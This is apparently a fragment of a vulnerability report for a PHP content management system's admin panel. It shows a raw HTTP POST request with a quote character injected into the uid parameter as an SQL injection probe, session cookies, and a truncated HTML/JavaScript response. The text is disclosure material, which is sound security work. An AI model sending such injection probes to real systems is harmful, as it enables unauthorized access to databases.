 POST /admin.php?s=member&c=home&m=experience&uid=1%27 HTTP/1.1
Host: www.pcms.com
Proxy-Connection: keep-alive
Content-Length: 47
Cache-Control: max-age=0
Origin: http://www.pcms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.pcms.com/admin.php?s=member&c=home&m=experience&uid=1%27
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: login_experience_1=1; login_score_1=1; member_online_time=1503045321; member_uid=1;
member_cookie=1ca2a9bc1a57d9085f04; finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=2eh5g6qq6ajpogl7k0l4fecu9ei5t275
data%5Bstart%5D=1502380800&data[end]=1502294400
<script
src="/statics/admin/global/plugins/bootstrap-confirmation/bootstrap-confirmation.min.js"
type="text/javascript"></script>
<script src="/statics/admin/global/plugins/jquery-notific8/jquery.notific8.min.js"
type="text/javascript"></script>
<!-- END CORE PLUGINS -->
<!-- BEGIN THEME GLOBAL SCRIPTS -->
<script src="/statics/admin/global/scripts/app.min.js" type="text/javascript"></script>
<script src="/statics/admin/layouts/layout/scripts/layout.min.js"
type="text/javascript"></script>
<script src="/statics/admin/layouts/layout/scripts/demo.min.js"
type="text/javascript"></script>
<script src="/statics/admin/layouts/global/scripts/quick-sidebar.min.js"
type="text/javascript"></script>
<script type="text/javascript" src="/statics/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="/statics/js/jquery.cookie.js"></script>
<link rel="stylesheet" href="/statics/js/ui-dialog.css">
<script type="text/javascript" src="/statics/js/dialog-plus.js"></script>
<script type="text/javascript" src="/statics/js/jquery.artDialog.js?skin=default"></script>
<script type="text/javascript" src="/statics/js/validate.js"></script>
<script type="text/javascript" src="/statics/js/admin.js"></script>
<script type="text/javascript" src="/statics/js/dayrui.js"></script>
<script type="text/javascript">
var dr_login = 1;
$(function() {
if ($(".page-bar").height() > 60) {
top.hideNavShow();
}
top.$("#rightMain").attr("url", "admin.php"+window.location.search);
//离开提示失效